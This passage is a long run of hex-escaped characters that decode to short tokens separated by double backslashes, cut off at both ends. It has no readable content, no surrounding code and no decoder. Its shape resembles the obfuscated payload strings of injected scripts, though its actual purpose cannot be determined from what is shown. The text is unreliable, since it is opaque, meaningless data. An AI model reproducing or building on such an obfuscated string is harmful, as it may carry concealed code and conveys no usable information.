x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x